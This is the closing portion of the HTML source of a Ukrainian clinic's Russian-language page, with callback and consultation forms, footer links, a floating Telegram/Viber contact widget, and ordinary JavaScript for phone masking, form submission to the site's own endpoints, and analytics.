  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Запись на консультацию
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Ваше имя">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Номер телефона *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Отправить
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="ru">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.webp">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/ru/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <!--footers_block--><div class="main-container_wrapper footer">
                <footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/akreditaciinii-sertifikat">Аккредитационный сертификат</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/politika-konfidenciinosti">Политика конфиденциальности</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/licenziya">Лицензия</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/kontakty"><span class="__cf_email__" data-cfemail="3a0f080b090a0a097a55585f48535d144f5b">[email&#160;protected]</span></a>
                    </div>
               <a style="color: #fff;font-size: .31rem;" href="/ru/sitemap">Карта сайта</a>
    
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                       Заказать звонок
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. Все права защищены и принадлежат Универсальной клинике «Оберіг».</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/ru/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Эндоскопия">
            Врачи
        </a>
                <a href="https://oberig.ua/ru/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Эндоскопия">
            Отделение
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Эндоскопия">
            Телефоны
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.webp" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Нужна консультация врача?</div>
				<div class="cf-form-subtitle">Укажите номер телефона, и мы Вам перезвоним</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Номер телефона *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Отправить</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/ru/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Позвонить!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 неотложная помощь</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call-центр</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Спасибо!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>В ближайшее время с Вами свяжется менеджер</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="WH1owP3MWTz6eBIkwaY4Tsq7fKzy3DMsLGBWdWUB">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Заказать звонок
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Ваше имя
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Имя">

        <label for="cb-form-phone" class="cb-form-label">
            Номер телефона<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Отправить
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/ru/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_ru"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<script>
            (function () {
                var FROM = "/storage/editor/fotos/";
                var TO   = "/storage/editor/fotosWEBP/";

                function toWebp(url) {
                    if (!url || url.indexOf(FROM) === -1) return url;
                    return url
                        .replace(FROM, TO)
                        .replace(/\.(jpg|jpeg|png)(\.webp)?$/i, ".webp");
                }

                function processImg(img) {
                    ["src", "data-src"].forEach(function(attr) {
                        if (!img.hasAttribute(attr)) return;
                        var val = img.getAttribute(attr);
                        if (!val) return;

                     
                        if (val === "/img/blog/948x664/article-image.png") {
                            img.setAttribute(attr, "/img/blog/948x664/article-image.webp");
                            return;
                        }

                        if (val.indexOf(FROM) === -1) return;
                        img.setAttribute(attr, toWebp(val));
                    });
                }

                function scan(root) {
                    (root || document).querySelectorAll("img").forEach(processImg);
                }

                document.addEventListener("DOMContentLoaded", function () {
                    scan(document);
                });

                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(m) {
                        m.addedNodes.forEach(function(node) {
                            if (node.nodeType !== 1) return;
                            if (node.tagName === "IMG") {
                                processImg(node);
                            } else {
                                scan(node);
                            }
                        });
                    });
                });

                observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            })();
        </script><!--ss_category_name:--><!--ss_cat_page--><!--URI:'//oberig.ua/ru/news/list/endoskopiya'--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
